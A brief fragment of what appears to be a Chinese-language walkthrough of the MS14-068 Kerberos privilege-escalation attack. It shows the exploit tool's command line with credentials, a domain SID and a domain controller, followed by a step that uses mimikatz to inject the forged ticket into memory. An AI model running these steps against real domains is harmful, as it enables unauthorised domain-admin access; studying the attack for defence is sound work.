 MS14-068.exe -u bypass@test.com -p abc123! -s S-1-5-21-735015318-3972860336-672499796 -d dc.test.com第二步:利用mimikatz将工具得到的TGT票据写入内存,创建缓存证书
